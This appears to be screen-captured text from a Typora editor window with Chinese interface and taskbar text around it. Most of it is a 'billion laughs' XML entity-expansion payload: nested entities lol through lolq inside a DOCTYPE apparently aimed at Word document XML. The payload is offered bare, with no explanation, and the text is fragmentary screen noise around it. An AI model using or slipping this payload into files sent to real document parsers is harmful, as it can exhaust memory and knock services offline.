 未命名.md• - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
开发者应用
svg 图片转pdf 图片转文件 图片格式转换 jpg png
文档xxs
<!DOCTYPE w:t [
<!ENTITY lol "lol">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
<!ENTITY lola "&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;">
<!ENTITY lolb "&lola;&lola;&lola;&lola;&lola;&lola;&lola;&lola;&lola;&lola;">
<!ENTITY lolc "&lolb;&lolb;&lolb;&lolb;&lolb;&lolb;&lolb;&lolb;&lolb;&lolb;">
<!ENTITY lold "&lolc;&lolc;&lolc;&lolc;&lolc;&lolc;&lolc;&lolc;&lolc;&lolc;">
<!ENTITY lole "&lold;&lold;&lold;&lold;&lold;&lold;&lold;&lold;&lold;&lold;">
<!ENTITY lolf "&lole;&lole;&lole;&lole;&lole;&lole;&lole;&lole;&lole;&lole;">
<!ENTITY lolg "&lolf;&lolf;&lolf;&lolf;&lolf;&lolf;&lolf;&lolf;&lolf;&lolf;">
<!ENTITY lolh "&lolg;&lolg;&lolg;&lolg;&lolg;&lolg;&lolg;&lolg;&lolg;&lolg;">
<!ENTITY loli "&lolh;&lolh;&lolh;&lolh;&lolh;&lolh;&lolh;&lolh;&lolh;&lolh;">
<!ENTITY lolj "&loli;&loli;&loli;&loli;&loli;&loli;&loli;&loli;&loli;&loli;">
<!ENTITY lolk "&lolj;&lolj;&lolj;&lolj;&lolj;&lolj;&lolj;&lolj;&lolj;&lolj;">
<!ENTITY loll "&lolk;&lolk;&lolk;&lolk;&lolk;&lolk;&lolk;&lolk;&lolk;&lolk;">
<!ENTITY lolm "&loll;&loll;&loll;&loll;&loll;&loll;&loll;&loll;&loll;&loll;">
<!ENTITY loln "&lolm;&lolm;&lolm;&lolm;&lolm;&lolm;&lolm;&lolm;&lolm;&lolm;">
<!ENTITY lolo "&loln;&loln;&loln;&loln;&loln;&loln;&loln;&loln;&loln;&loln;">
<!ENTITY lolp "&lolo;&lolo;&lolo;&lolo;&lolo;&lolo;&lolo;&lolo;&lolo;&lolo;">
<!ENTITY lolq "&lolp;&lolp;&lolp;&lolp;&lolp;&lolp;&lolp;&lolp;&lolp;&lolp;">
owhhh4188
fcmit.cc
1 / 488 词
小火炬的共享屏幕
英
68
21:11 周六
2024/7/13
深造加密